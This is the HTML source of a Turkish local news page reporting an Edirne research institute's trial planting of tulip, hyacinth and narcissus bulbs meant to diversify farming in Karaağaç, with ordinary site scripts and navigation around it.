    }
    }
    }


            </script>
            <script type="application/ld+json">
    {
    "@context": "http://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [{

    "@type": "ListItem",
    "position": 1,
    "item": {
    "@id": "https://edirneyenigun.com/",
    "name": "Edirne Yenigün"
    }
    },{
    "@type": "ListItem",
    "position": 2,
    "item": {
    "@id": "https://edirneyenigun.com/gundem-2/",
    "name": "G&uuml;ndem"
    }
    }      ,{
      "@type": "ListItem",
      "position": 3,
      "item": {
      "@id": "https://edirneyenigun.com/gundem-2/cicek-soganlari-tarima-cesitlilik-katacak-17347/",
      "name": "&Ccedil;i&ccedil;ek soğanları tarıma &ccedil;eşitlilik katacak"
      }
      }
        ]
    }


            </script>

            <div class="bottom" >
                <div class="left">
                    <div class="detail" property="articleBody">
                        <div class="cap">

                            <img width="740" height="420" src="https://edirneyenigun.com/wp-content/uploads/2024/03/Edirnede-tarimsal-cesitlilik-cicek-sogani-yetistiriciligiyle-artirilacak-4-740x420.jpg" class="attachment-ta_single size-ta_single wp-post-image" alt="Çiçek soğanları tarıma çeşitlilik katacak" decoding="async" />
                            <div class="sc-options ">
                                <div class="flex-between">
                                    <div class="sc-options-left">
                                        <a href="https://edirneyenigun.com/author/edirneyenigun/" class="sc-options-user">
                                                                                            <img src="https://edirneyenigun.com/wp-content/themes/haberadam/img/icons/user.png">
                                                                                    </a>
                                        <div onclick="like(17347)" class="options-icons">
                                            <div class="icon-border">
                                                <i class="icon-like2"></i>
                                                <span class="icon-border-count"
                                                      id="totalLike_17347">0</span>
                                            </div>
                                            <p>BEĞENDİM</p>
                                        </div>
                                                                                    <div class="news-abone">
                                                <span>ABONE OL</span>
                                                <a href="#">
                                                    <div class="news-abone-logo">
                                                        <img src="https://edirneyenigun.com/wp-content/themes/haberadam/img/icons/gg.svg"
                                                             alt="google news">
                                                        News
                                                    </div>
                                                </a>
                                            </div>
                                                                            </div>
                                    <div class="sc-options-right">
                                        <div class="options-icons iconcom">
                                            <a href="javascript:void(0);">
                                                <div class="icon-border">
                                                    <i class="icon-comments2"></i>
                                                    <span class="icon-border-count">0<span>
                                                </div>
                                            </a>
                                        </div>
                                        <div class="options-icons iconfav">
                                            <a href="javascript:;"
                                                     onclick="danger_alert('Favorilere eklemek için üye girişi yapmalısınız.')">
                                                    <div class="icon-border"><i class="icon-favori2"></i></div>
                                                </a>                                         </div>


                                        <div class="options-icons">
                                            <a href="https://twitter.com/intent/tweet/?url=https://edirneyenigun.com/gundem-2/cicek-soganlari-tarima-cesitlilik-katacak-17347/"
                                               target="_blank">
                                                <div class="icon-border twitter">
                                                    <i></i>
                                                </div>
                                            </a>
                                        </div>
                                        <div class="options-icons">
                                            <a href="https://www.facebook.com/sharer/sharer.php?u=https://edirneyenigun.com/gundem-2/cicek-soganlari-tarima-cesitlilik-katacak-17347/"
                                               target="_blank">
                                                <div class="icon-border facebook">
                                                    <i></i>
                                                </div>
                                            </a>
                                        </div>
                                        <div class="options-icons">
                                            <a href="https://api.whatsapp.com/send?text=https://edirneyenigun.com/gundem-2/cicek-soganlari-tarima-cesitlilik-katacak-17347/"
                                               target="_blank">
                                                <div class="icon-border whatsapp">
                                                    <i></i>
                                                </div>
                                            </a>
                                        </div>
                                        <div class="options-icons">
                                            <a href="https://pinterest.com/pin/create/button/?url=https://edirneyenigun.com/gundem-2/cicek-soganlari-tarima-cesitlilik-katacak-17347/"
                                               target="_blank">
                                                <div class="icon-border pinterest icon-pinterest">
                                                    <i></i>
                                                </div>
                                            </a>
                                        </div>
                                    </div>
                                </div>
                            </div>


                        </div>
                        
                        
                        <script>


                            /*------------------------------------------------
                             * Shrink Header
                             ------------------------------------------------*/


                            $(document).on('click', function (e) {
                                if ($(e.target).closest(".icon-share").length === 0) {
                                    $(".shareArea").removeClass('active');
                                }

                                if ($(e.target).closest(".dotsAreaContent").length === 0 && $(e.target).closest(".icon-dots").length === 0) {
                                    $(".dotsAreaContent").css('visibility', "hidden");
                                }
                            });


                            $(".a-plus").click(function () {
                                var sBox = $(".a-plus-inp").attr("data-sBox");
                                var status = $(".a-plus-inp").attr("data-status");

                                var currentFont = parseInt($(".a-plus-inp").val());
                                if (currentFont == 20) {
                                    var status = "down";
                                    var sBox = true;
                                } else if (currentFont == 14) {
                                    var status = "up";
                                    var sBox = true;
                                }

                                if (status == "down") {
                                    currentFont = parseInt(currentFont - 1);
                                    if (currentFont == 14) {
                                        var status = "up";
                                        var sBox = true;
                                    }
                                } else if (status == "up") {
                                    currentFont = parseInt(currentFont + 1);
                                    if (currentFont == 20) {
                                        var status = "down";
                                        var sBox = true;
                                    }
                                    $(".a-plus-inp").attr("data-sBox", sBox);
                                    $(".a-plus-inp").attr("data-status", status);
                                }


                                $(".a-plus-inp").val(currentFont);

                                $("#newsRead .bottom .left .detail p").css("font-size", currentFont);
                            });
                        </script>

                        
                        
<p>Trakya Tarımsal Araştırma Enstitüsünün Karaağaç&#8217;taki deneme bahçesinde ocakta çiçek soğanı ekildi. Soğanlar çiçek açarak göz alıcı bir manzara oluşturdu.</p>



<p>Lale başta olmak üzere sümbül ve nergis gibi çiçek soğanlarının yetiştiriciliğinin&nbsp;Edirne&#8217;de yaygınlaştırılması hedefleniyor.</p>



<p>Kentte tarımsal üretim alanlarının başında gelen Karaağaç Mahallesi&#8217;ndeki çiftçilere alternatif ürünler sunulması planlanıyor.</p>



<p>Karaağaç Mahallesi&#8217;nde her yıl yaklaşık 200 dekarlık alanda 250 ton civarında tava ciğerin yanında garnitür olarak ikram edilen acı biber hasat ediliyor. Projeyle birlikte, çiftçilere acı biberin yanı sıra lale, sümbül ve nergis gibi çiçek soğanlarını yetiştirme imkanı sağlanarak tarımsal çeşitliliğin artması hedefleniyor.</p>



<p>Projeyle çiftçilere ek gelir sağlamakla kalmayıp aynı zamanda&nbsp;Edirne&#8217;nin tarımsal çeşitliliğini ve turizm potansiyelini de artırarak bölgenin ekonomik kalkınmasına katkı sağlaması bekleniyor.</p>



<p><strong>&#8220;KENT GENELİNE YAYMAK İSTİYORUZ&#8221;</strong></p>



<p>Trakya Tarımsal Araştırma Enstitüsü Müdürü Doç. Dr. Adnan Tülek, deneme ekiminin başarılı bir şekilde yapıldığını ve ekilen soğanların çiçek açtığını söyledi.</p>



<p>Birim alandan yüksek verim elde edilebilen çiçek soğanı yetiştiriciliğini Karaağaç Mahallesi&#8217;nden başlayıp kent geneline yaymayı planladıklarını belirten Tülek, &#8220;Edirne&#8217;nin simgesi olan lale başta olmak üzere sümbül ve nergis gibi bitkilerin üretimini ilimizde tekrar sağlayıp ve yaygınlaştırarak katma değer sağlaması planlandı. Özellikle Karaağaç bölgesi toprak yapısı bakımından lale, nergis ve sümbül soğanı yetiştirmek için oldukça uygun koşullara sahip.&#8221; dedi.</p>



<p>Tülek, bir dekar araziye yaklaşık 70 bin çiçek soğanı dikilebildiğini ve yumru gelişimi sayesinde soğanların ikiye katlandığını ifade etti.</p></p>



<p>Lale, sümbül ve nergisin talep gören çiçekler olduğunu belirten Tülek, piyasada tanesinin 1-15 liradan alıcı bulduğunu dile getirdi.</p>



<p>Bölge üreticisine alternatif ürünler sunmak için çalışmalar yaptıklarını anlatan Tülek, şunları kaydetti:</p>



<p>&#8220;Biz bu yıl havaların soğumasıyla birlikte bu çiçeklerin soğanlarının ekimini yaptık. Erken ilkbaharda çiçekler açmış durumda. Bizim birinci amacımız soğan üretimi. Lale, sümbül ve nergis çiçeğin amaç istenilen kalibrede soğan elde etmek. Bitki başına hedeflenen kalibrede soğan hasat etmeyi hedefliyoruz. Bu üretim materyalinin her yıl katlanarak artırılması planlandı.</p>



<p>Lale, sümbül ve nergis dış mekan süs bitkisi olarak çok aranılan bir çiçek türü. Dolayısıyla ülkemizde bunların üretiminin yoğun yapıldığı yerler var ve ciddi katma değer oluşturuyor. Biz Edirne&#8217;de ilk olarak kendi bölgemizin soğan ihtiyacını buradan karşılanmasını arzu ediyoruz. Bu kapsamda üreticilerimize model olmayı ve bu kültürün gelişmesini hedefliyoruz. Profesyonel yapıldığı sürece ekonomik anlamda ciddi gelir sağlar. Karaağaç bölgesi bu tür bitkilerin yetiştirilmesi için hem toprak yapısı hem de sulama imkanlarıyla öne çıkan bir yer.&#8221;<strong> (aa)</strong></p>
</p>                    </div>

                    <div class="sc-left-tags">
                        <ul>
                                                    </ul>
                    </div>

                    
                                            <div class="sixNews">

                            <div class="row">
                                                                            <div>
                                                <a href="https://edirneyenigun.com/gundem-2/ebediyet-yolcusunu-ugurlarken-87270/" class="newsBox">
                                          <span>
                                              <img src="https://edirneyenigun.com/wp-content/uploads/2026/01/ebediyet-yolcusunu-ugurlarken-260x160.jpg"/>
                                          </span>
                                                    <strong>
                                                        <span>EBEDİYET YOLCUSUNU UĞURLARKEN</span>
                                                    </strong>
                                                </a>
                                            </div>

                                                                                    <div>
                                                <a href="https://edirneyenigun.com/gundem-2/genel-kurulda-konustu-87321/" class="newsBox">
                                          <span>
                                              <img src="https://edirneyenigun.com/wp-content/uploads/2026/01/genel-kurulda-konustu-260x160.jpg"/>
                                          </span>
                                                    <strong>
                                                        <span>Genel Kurulda konuştu</span>
                                                    </strong>
                                                </a>
                                            </div>

                                                                                    <div>
                                                <a href="https://edirneyenigun.com/gundem-2/idarecilik-87149/" class="newsBox">
                                          <span>
                                              <img src="https://edirneyenigun.com/wp-content/uploads/2026/01/idarecilik-260x160.jpg"/>
                                          </span>
                                                    <strong>
                                                        <span>İdarecilik!</span>
                                                    </strong>
                                                </a>
                                            </div>

                                                                                    <div>
                                                <a href="https://edirneyenigun.com/gundem-2/bakkallar-odasinda-mano-donemi-87236/" class="newsBox">
                                          <span>
                                              <img src="https://edirneyenigun.com/wp-content/uploads/2026/01/bakkallar-odasie28099nda-mano-donemi-260x160.jpg"/>
                                          </span>
                                                    <strong>
                                                        <span>Bakkallar Odası’nda Mano dönemi</span>
                                                    </strong>
                                                </a>
                                            </div>

                                                                                    <div>
                                                <a href="https://edirneyenigun.com/gundem-2/karda-soylesi-87045/" class="newsBox">
                                          <span>
                                              <img src="https://edirneyenigun.com/wp-content/uploads/2026/01/kardac2a0-soylesi-260x160.jpg"/>
                                          </span>
                                                    <strong>
                                                        <span>KARDA  SÖYLEŞİ</span>
                                                    </strong>
                                                </a>
                                            </div>

                                                                                    <div>
                                                <a href="https://edirneyenigun.com/gundem-2/kendinizi-gercekten-sevmeyi-biliyor-musunuz-86825/" class="newsBox">
                                          <span>
                                              <img src="https://edirneyenigun.com/wp-content/uploads/2026/01/kendinizi-gercekten-sevmeyi-biliyor-musunuz-260x160.jpg"/>
                                          </span>
                                                    <strong>
                                                        <span>Kendinizi gerçekten sevmeyi biliyor musunuz?</span>
                                                    </strong>
                                                </a>
                                            </div>

                                        
                            </div>
                        </div>
                    
                    



<!-- Düzenlemeye buradan başlayabilirsiniz. -->





<div class="commentForm" id="respond">

        <form action="https://edirneyenigun.com/wp-comments-post.php" method="post" id="comment-form-wrapper">

                <div>
              <p><i class="icon-user"></i><input type="text" name="author" class="authorInput" placeholder="Adınız" /></p>
                            <input name="comment" type="hidden">
              <div id="editorTool">
                  <div id="toolbar-container">
                      <div>
                          <span class="ql-formats send" onclick="">
                              <button type="button">Gönder</button>
                              <input type='hidden' name='comment_post_ID' value='17347' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
                                                        </span>
                          <span class="ql-formats">
                              <button type="button" class="ql-bold"></button>
                              <button type="button" class="ql-italic"></button>
                              <button type="button" class="ql-underline"></button>
                          </span>
                          <span class="ql-formats">
                              <button type="button" class="ql-list" value="ordered"></button>
                              <button type="button" class="ql-list" value="bullet"></button>
                          </span>
                          <span class="ql-formats">
                              <button type="button" class="ql-link"></button>
                          </span>
                          <span class="ql-formats">
                              <button type="button" class="ql-clean"></button>
                          </span>
                      </div>
                  </div>
                  <div id="editor-container"></div>
                  <span>En az 10 karakter gerekli</span>
              </div>
          </div>
                
            </form>
    </div>



          






<script>

function voteComment(comment_id, type)
{
  jQuery(document).ready(function(){
        jQuery.ajax({
          type:'POST',
          data:{
            action:'voteComment',
            comment_id:comment_id,
            like:type
          },
          url: "https://edirneyenigun.com/wp-admin/admin-ajax.php",
          success: function(value) {
            if(value == 'true'){
              if(type == 'like'){
                current_count = $(".likeCount_"+comment_id).html();
                current_count1 = parseInt(current_count)+1;
                $(".likeCount_"+comment_id).html(current_count1);
              }else{
                current_count = $(".dislikeCount_"+comment_id).html();
                current_count1 = parseInt(current_count)+1;
                $(".dislikeCount_"+comment_id).html(current_count1);
              }

            }else{
                danger_alert("Bu yorumu daha önce oylamışsınız.");
            }
          }
        });
});
}

function reportComment(comment_id)
{

  var report = prompt("Rapor sebebini belirtiniz.");
  if(report.length > 3){
  jQuery(document).ready(function(){
        jQuery.ajax({
          type:'POST',
          data:{
            action:'reportComment',
            comment_id:comment_id,
            content:report
          },
          url: "https://edirneyenigun.com/wp-admin/admin-ajax.php",
          success: function(value) {
            if(value == 'true'){
              success_alert("Yorum bildirildi.");
            }else{
              danger_alert("Bu yorumu daha önce raporlamışsınız.");
            }
            $(".com-report-button").attr('onclick', 'danger_alert("Üst üste yorum bildiremezsiniz.")');
          }
        });
});
}else {
      danger_alert("Rapor sebebini lütfen doldurun");
  }
}
</script>


                </div>

                <div class="right mobile-gizle">


                    <div>
                              <div>
          <div>
              <form action="javascript:;" method="post" id="quickCommentForm">
                  <div id="editorTool2">
                      <div id="fast-container" class="ql-container ql-snow">
                          <div class="ql-editor ql-blank" data-gramm="false" contenteditable="true" data-placeholder="Siz ne düşünüyorsunuz?">
                              <p><br></p>
                          </div>
                          <div class="ql-clipboard" contenteditable="true" tabindex="-1"></div>
                          <div class="ql-tooltip ql-hidden"><a class="ql-preview" target="_blank" href="about:blank"></a><input type="text" data-formula="e=mc^2" data-video="Embed URL"><a class="ql-action"></a><a class="ql-remove"></a></div>
                      </div>
                      <div class="cloud">
                          <span class="hyg">HIZLI YORUM YAP</span>
                      </div>
                      <div id="fast-toolbar-container" class="ql-toolbar ql-snow">
                          <div class="lltl-center">
                              <div class="ltlb-left">
                                <span class="ql-formats">
                                  <button type="button" class="ql-bold"><svg viewBox="0 0 18 18">
                                      <path class="ql-stroke" d="M5,4H9.5A2.5,2.5,0,0,1,12,6.5v0A2.5,2.5,0,0,1,9.5,9H5A0,0,0,0,1,5,9V4A0,0,0,0,1,5,4Z"></path>
                                      <path class="ql-stroke" d="M5,9h5.5A2.5,2.5,0,0,1,13,11.5v0A2.5,2.5,0,0,1,10.5,14H5a0,0,0,0,1,0,0V9A0,0,0,0,1,5,9Z"></path>
                                    </svg></button>
                                  <button type="button" class="ql-italic"><svg viewBox="0 0 18 18">
                                      <line class="ql-stroke" x1="7" x2="13" y1="4" y2="4"></line>
                                      <line class="ql-stroke" x1="5" x2="11" y1="14" y2="14"></line>
                                      <line class="ql-stroke" x1="8" x2="10" y1="14" y2="4"></line>
                                    </svg></button>
                                  <button type="button" class="ql-underline"><svg viewBox="0 0 18 18">
                                      <path class="ql-stroke" d="M5,3V9a4.012,4.012,0,0,0,4,4H9a4.012,4.012,0,0,0,4-4V3"></path>
                                      <rect class="ql-fill" height="1" rx="0.5" ry="0.5" width="12" x="3" y="15"></rect>
                                    </svg></button>
                                </span>
                              </div>
                              <div class="ltlb-right">
                                <span class="ql-formats send" onclick="">
                                  <button type="submit">Gönder</button>
                                </span>
                              </div>

                          </div>
                      </div>

                  </div>
                  <textarea name="comment" style="visibility: hidden;height: 0;" class="commentQuickText"></textarea>
                  <input type='hidden' name='comment_post_ID' value='17347' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
                  
              </form>
          </div>
      </div>



    <script>

      $("#quickCommentForm").submit(function(e) {


        var form = $("#quickCommentForm").serialize();


          var comment = document.querySelector('.commentQuickText');

          comment.value = document.querySelector('#fast-container .ql-editor').children[0].innerHTML;
          var commentA = $(".commentQuickText").val();
        var rangeStatus = false;
          if(rangeStatus == true){
              info_alert("Yorum yapmak için bu kadar acele etmeyin :)");
          }else if(commentA.length < 10){
              danger_alert('En az 10 karakter giriniz.');
          }else{
                e.preventDefault(); // avoid to execute the actual submit of the form.




                    $.ajax({
                 type: "POST",
                 url: "https://edirneyenigun.com/wp-comments-post.php",
                 data: form, // serializes the form's elements.
                 success: function(data)
                 {
                                        success_alert('Yorumunuz gönderilmiştir. Paylaşımınız için teşekkür ederiz.');
                   
                     $("#fast-container .ql-editor").html("");
                 }
               });
                            }


      });


    </script>


    

        <div>
            <div class="lastmn">
                <h2><u>SON DAKİKA</u> HABERLERİ</h2>

                                    <a href="https://edirneyenigun.com/gundem/komsuda-deprem-78405/" class="lastmn-in lastmn-red">
                        <div class="lastmn-in-top">
                            <p style="background: #0a558a">GÜNDEM</p> <span>24 Ocak 2026</span>
                        </div>
                        <div class="lastmn-in-bottom">
                            <h1>Komşuda deprem</h1>
                        </div>
                    </a>
                                    <a href="https://edirneyenigun.com/gundem/edirnede-korkunc-kaza-63337/" class="lastmn-in lastmn-red">
                        <div class="lastmn-in-top">
                            <p style="background: #0a558a">GÜNDEM</p> <span>24 Ocak 2026</span>
                        </div>
                        <div class="lastmn-in-bottom">
                            <h1>Edirne’de korkunç kaza</h1>
                        </div>
                    </a>
                                    <a href="https://edirneyenigun.com/gundem/etusa-yuzde-15-zam-53802/" class="lastmn-in lastmn-red">
                        <div class="lastmn-in-top">
                            <p style="background: #0a558a">GÜNDEM</p> <span>24 Ocak 2026</span>
                        </div>
                        <div class="lastmn-in-bottom">
                            <h1>ETUS’a yüzde 15 zam</h1>
                        </div>
                    </a>
                                    <a href="https://edirneyenigun.com/gundem-2/emeklilere-verilecek-bayram-ikramiyesi-4-bin-tl-oldu-50939/" class="lastmn-in lastmn-red">
                        <div class="lastmn-in-top">
                            <p style="background: ">GÜNDEM</p> <span>24 Ocak 2026</span>
                        </div>
                        <div class="lastmn-in-bottom">
                            <h1>Emeklilere verilecek bayram ikramiyesi 4 bin TL oldu</h1>
                        </div>
                    </a>
                                    <a href="https://edirneyenigun.com/gundem/can-kaybi-66ya-yukseldi-46102/" class="lastmn-in lastmn-red">
                        <div class="lastmn-in-top">
                            <p style="background: #0a558a">GÜNDEM</p> <span>24 Ocak 2026</span>
                        </div>
                        <div class="lastmn-in-bottom">
                            <h1>Can kaybı 66’ya yükseldi</h1>
                        </div>
                    </a>
                                    <a href="https://edirneyenigun.com/gundem/en-dusuk-emekli-ayligi-14-bin-469-lira-44579/" class="lastmn-in lastmn-red">
                        <div class="lastmn-in-top">
                            <p style="background: #0a558a">GÜNDEM</p> <span>24 Ocak 2026</span>
                        </div>
                        <div class="lastmn-in-bottom">
                            <h1>En düşük emekli aylığı 14 bin 469 lira</h1>
                        </div>
                    </a>
                                    <a href="https://edirneyenigun.com/gundem/sarosda-deprem-42515/" class="lastmn-in lastmn-red">
                        <div class="lastmn-in-top">
                            <p style="background: #0a558a">GÜNDEM</p> <span>24 Ocak 2026</span>
                        </div>
                        <div class="lastmn-in-bottom">
                            <h1>Saros’da deprem</h1>
                        </div>
                    </a>
                            </div>
        </div>


            <div class="popularNewsBox">
        <div>
            <div class="head gray">
                <h4>KATEGORİNİN POPÜLERLERİ</h4>
            </div>
            <ul>
                              <li>
                    <a href="https://edirneyenigun.com/gundem-2/internet-ilanlarinda-yeni-donem-1022/">
                        <img src="https://edirneyenigun.com/wp-content/uploads/otomatik-taslak-23-260x160.jpg" alt = "İnternet ilanlarında yeni dönem" />                        <span>
                          <b>1</b>
                          <strong>İnternet ilanlarında yeni dönem</strong>
                            <em>46767 kez okundu</em>
                        </span>
                    </a>
                </li>
                              <li>
                    <a href="https://edirneyenigun.com/gundem-2/ibadet-bilinci-1314/">
                        <img src="https://edirneyenigun.com/wp-content/uploads/otomatik-taslak-33-260x160.jpg" alt = "İBADET BİLİNCİ" />                        <span>
                          <b>2</b>
                          <strong>İBADET BİLİNCİ</strong>
                            <em>18548 kez okundu</em>
                        </span>
                    </a>
                </li>
                              <li>
                    <a href="https://edirneyenigun.com/gundem-2/3-feto-mensubu-gozaltina-alindi-1070/">
                        <img src="https://edirneyenigun.com/wp-content/uploads/unnamed-file-260x160.jpg" alt = "3 FETÖ mensubu gözaltına alındı" />                        <span>
                          <b>3</b>
                          <strong>3 FETÖ mensubu gözaltına alındı</strong>
                            <em>11558 kez okundu</em>
                        </span>
                    </a>
                </li>
                              <li>
                    <a href="https://edirneyenigun.com/gundem-2/sinavlarda-acik-uclu-soru-donemi-basliyor-13972/">
                        <img src="https://edirneyenigun.com/wp-content/uploads/2024/03/sinavlarda-8220acik-uclu8221-soru-donemi-basliyor-260x160.jpg" alt = "Sınavlarda &#8220;açık uçlu&#8221; soru dönemi başlıyor" />                        <span>
                          <b>4</b>
                          <strong>Sınavlarda &#8220;açık uçlu&#8221; soru dönemi başlıyor</strong>
                            <em>6339 kez okundu</em>
                        </span>
                    </a>
                </li>
                              <li>
                    <a href="https://edirneyenigun.com/gundem-2/zam-degil-indirim-yapti-874/">
                        <img src="https://edirneyenigun.com/wp-content/uploads/zam-degil-indirim-yapti-260x160.jpg" alt = "Zam değil indirim yaptı" />                        <span>
                          <b>5</b>
                          <strong>Zam değil indirim yaptı</strong>
                            <em>4761 kez okundu</em>
                        </span>
                    </a>
                </li>
                          </ul>
        </div>
    </div>
    
        <div>
            <div>
                <div class="sc-fively">
                    <div class="flex-between">

                        <div class="sc-fively-2">
                                                            <a href="https://edirneyenigun.com/gundem-2/ebediyet-yolcusunu-ugurlarken-87270/">
                                    <figure>
                                        <img src="https://edirneyenigun.com/wp-content/uploads/2026/01/ebediyet-yolcusunu-ugurlarken-260x160.jpg" alt="EBEDİYET YOLCUSUNU UĞURLARKEN">
                                    </figure>
                                    <p>EBEDİYET YOLCUSUNU UĞURLARKEN</p>
                                </a>
                                                            <a href="https://edirneyenigun.com/gundem-2/genel-kurulda-konustu-87321/">
                                    <figure>
                                        <img src="https://edirneyenigun.com/wp-content/uploads/2026/01/genel-kurulda-konustu-260x160.jpg" alt="Genel Kurulda konuştu">
                                    </figure>
                                    <p>Genel Kurulda konuştu</p>
                                </a>
                                                    </div>
                        <div class="sc-fively-1">
                                                            <a href="https://edirneyenigun.com/gundem-2/idarecilik-87149/">
                                    <figure>
                                        <img src="https://edirneyenigun.com/wp-content/uploads/2026/01/idarecilik-394x230.jpg" alt="İdarecilik!">
                                    </figure>
                                    <p>İdarecilik!</p>
                                </a>
                                                    </div>
                        <div class="sc-fively-2">
                                                            <a href="https://edirneyenigun.com/gundem-2/bakkallar-odasinda-mano-donemi-87236/">
                                    <figure>
                                        <img src="https://edirneyenigun.com/wp-content/uploads/2026/01/bakkallar-odasie28099nda-mano-donemi-260x160.jpg" alt="Bakkallar Odası’nda Mano dönemi">
                                    </figure>
                                    <p>Bakkallar Odası’nda Mano dönemi</p>
                                </a>
                                                            <a href="https://edirneyenigun.com/gundem-2/karda-soylesi-87045/">
                                    <figure>
                                        <img src="https://edirneyenigun.com/wp-content/uploads/2026/01/kardac2a0-soylesi-260x160.jpg" alt="KARDA  SÖYLEŞİ">
                                    </figure>
                                    <p>KARDA  SÖYLEŞİ</p>
                                </a>
                                                    </div>
                    </div>
                </div>
            </div>
        </div>

                    </div>
                </div>

            </div>
            
        </div>
        </div>

    <script type="text/javascript"
            src="https://edirneyenigun.com/wp-content/themes/haberadam/js/jquery.clever-infinite-scroll.js"></script>
    <script>
        $('#newsRead ').cleverInfiniteScroll({
            contentsWrapperSelector: '#newsRead',
            contentSelector: '.haberSingle',
            nextSelector: 'a[rel="prev"]',
            loadImage: 'https://edirneyenigun.com/wp-content/themes/haberadam/img/infinityLoad.gif'
        });
    </script>

<script>
    function like(post_id) {
        $.post('https://edirneyenigun.com/wp-admin/admin-ajax.php', {action: 'post_like', post_id: post_id})
            .done(function (result) {
                if (result == "Error") {
                    danger_alert("Zaten beğenmişsiniz.");
                } else {
                    var totalLike = parseInt($("#totalLike_" + post_id).html());
                    $("#totalLike_" + post_id).html(totalLike + 1);
                }
            });
    }

    $('blockquote').append('<i class="icon-quote"></i>');

</script>


<script>
    function selectAnswer(question_id, answer_id, answer) {
        var isTrue = $(".qa_status_" + question_id + "_" + answer_id).data("true");

        var answerStatus = $(".answerStatus" + question_id).val();

        if (answerStatus != 1) {
            $(".qa_status_" + question_id + "_" + answer_id).prop("checked", true);
            $(".qa_answers_" + question_id).prop("disabled", true);
            if (isTrue == 1) {
                $(".qa_status_" + question_id + "_" + answer_id).parent('li').addClass("true");
                $(".qa_result_" + question_id).show();
                $(".qa_result_" + question_id).html("<span style='color: green; font-weight: 600;'>Doğru</span>");
            } else {
                $(".qa_status_" + question_id + "_" + answer_id).parent('li').addClass("false");
                $(".qa_result_" + question_id).show();
                $(".qa_result_" + question_id).html("<span style='color: red; font-weight: 600;'>Yanlış</span>");
                $(".qa_answers_" + question_id).each(function () {
                    if ($(this).data("true") == 1) {
                        $(this).prop("checked", true);
                        $(this).parent('li').addClass("true");
                    }
                });

                $(".qa_answers_" + question_id).prop("disabled", true);
            }
        }

        $(".answerStatus" + question_id).val(1);
        var incorrectStatus = 0;
        $(".answerHiddenAllData").each(function () {
            if ($(this).val() == 1) {

            } else {
                incorrectStatus = 1;
            }

        });

        console.log(incorrectStatus);


        if (incorrectStatus != 1) {
            var trueCount = 0;
            var falseCount = 0;
            $(".qa_result_span span").each(function () {
                if ($(this).html() == "Yanlış") {
                    falseCount = falseCount + 1;
                } else {
                    trueCount = trueCount + 1;
                }
            });

            $(".qa_total_result").html("Sonuç: <span style='color: green;'>" + trueCount + " Doğru </span><span style='color: red;'>" + falseCount + " Yanlış</span>");
            $(".qa_total_result").show();
        }

    }


    $(".iconcom a").click(function () {
        $('html, body').animate({
            scrollTop: $("#respond").offset().top - 100
        }, 800);
    });

</script>


<style>
    footer{background:#fff;    display: block;
    width: 100%;}
    .siteTitleMobil{color: #ffffff}
    .siteTitle{color: #ffffff}
</style>
<div class="scrollTop">
        <svg xmlns="https://www.w3.org/2000/svg" width="10.001" height="14" viewBox="0 0 10.001 14">
          <path d="M2138,5153v-10.637l2.75,2.644,1.25-1.2-3.75-3.6h0L2137,5139l-5,4.806,1.25,1.2s2.063-4.642,2.751-2.644,0,10.637,0,10.637Z" transform="translate(-2131.999 -5139)" fill="#fff"></path></svg>
</div>
<footer>
  <div class="footer-top">
    <div class="logo-pattern">
          </div>
    <div class="container">
    <div class="flex-between">
        <div class="footer-top-left">
            <a href="https://edirneyenigun.com/" class="footer-logo">
                <img src="https://edirneyenigun.com/wp-content/uploads/edirneyenigun-logo.png" alt="Edirne Yenigün">
            </a>
            <p>Haberleri güncel olarak e-postanızdan takip edebilirsiniz !</p>
        </div>
        <div class="footer-top-right">
            <form class="" action="javascript:;" method="post">
                <div class="ftp-search">
                    <input type="text" name="a" class="emailSubscribe" value="" placeholder="E-posta adresiniz">
                    <svg xmlns="https://www.w3.org/2000/svg" width="31" height="31" viewBox="0 0 31 31">
                        <g transform="translate(-1731.5 -5283.5)">
                            <path d="M15,30A15,15,0,0,1,4.393,4.393,15,15,0,1,1,25.606,25.606,14.9,14.9,0,0,1,15,30ZM8,14v2H18.636l-2.643,2.75,1.2,1.25,3.6-3.751L22,15l-4.806-5-1.2,1.25L18.636,14Z" transform="translate(1732 5284)" fill="#fff"
                                  stroke="rgba(0,0,0,0)" stroke-miterlimit="10" stroke-width="1" />
                        </g>
                    </svg>
                    <input type="submit" onclick="subscribe();" name="b" value="">
                </div>
            </form>
        </div>
    </div>
</div>
  </div>
  <div class="footer-menus">
    
<div class="container">
    <ul>
                <li>
            <a href="https://edirneyenigun.com/canli-borsa/" class="red">Borsa                <span class="nav-pre">CANLI</span>
            </a>
        </li>
                <li>
            <a href="https://edirneyenigun.com/namaz-vakitleri/" class="green">Namaz Vakitleri                <span class="nav-pre">ANLIK</span>
            </a>
        </li>
                <li>
            <a href="https://edirneyenigun.com/hava-durumu/" class="blue">Hava Durumu                <span class="nav-pre">TAHMİNİ</span>
            </a>
        </li>
                <li>
            <a href="https://edirneyenigun.com/puan-durumu/" class="green">Puan Durumu                <span class="nav-pre">LİG</span>
            </a>
        </li>
                <li>
            <a href="https://edirneyenigun.com/hisseler/" class="purple">Hisseler                <span class="nav-pre">EKONOMİ</span>
            </a>
        </li>
                <li>
            <a href="https://edirneyenigun.com/pariteler/" class="blue">Pariteler                <span class="nav-pre">EKONOMİ</span>
            </a>
        </li>
                <li>
            <a href="https://edirneyenigun.com/yol-durumu/" class="green">Yol Durumu                <span class="nav-pre">TRAFİK</span>
            </a>
        </li>
                <li>
            <a href="https://edirneyenigun.com/kripto-paralar/" class="blue2">Kripto Paralar                <span class="nav-pre">CANLI</span>
            </a>
        </li>
            </ul>
</div>  </div>
  <div class="footer-links">
    <span>Edirne Yenigün 2023 © Tüm hakları saklıdır.</span>
    <div class="container">
      
<div class="flex-start">
    <div class="footer-links-left">
        <ul id="menu-haberler-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-573"><a href="https://edirneyenigun.com/hava-durumu-2/">Hava Durumu Light</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-574"><a href="https://edirneyenigun.com/gundem-2/cicek-soganlari-tarima-cesitlilik-katacak-17347/">Hava Durumu Dark</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-575"><a href="https://edirneyenigun.com/yol-durumu-2/">Yol Durumu Light</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-576"><a href="https://edirneyenigun.com/gundem-2/cicek-soganlari-tarima-cesitlilik-katacak-17347/">Yol Durumu Dark</a></li>
